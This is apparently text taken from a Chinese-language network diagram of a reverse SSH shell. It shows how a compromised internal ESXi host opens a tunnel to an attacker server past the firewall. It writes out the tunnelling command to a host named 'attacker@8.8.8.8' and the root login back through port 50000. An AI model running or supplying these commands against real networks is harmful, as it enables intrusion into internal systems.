 反弹成功后，服务器将打开50000端口
运行：ssh -N -f -R 50000:localhost:22 attacker@8.8.8.8
Attcker Server
IP：8.8.8.8
内网
反弹Shell
Localhost:22
连接内网ESXi：ssh -p 50000 root@8.8.8.8 -i ESXi.id_rsa
进攻方向
防火墙（网关）
ESXi服务器
Attacker PC
内网服务器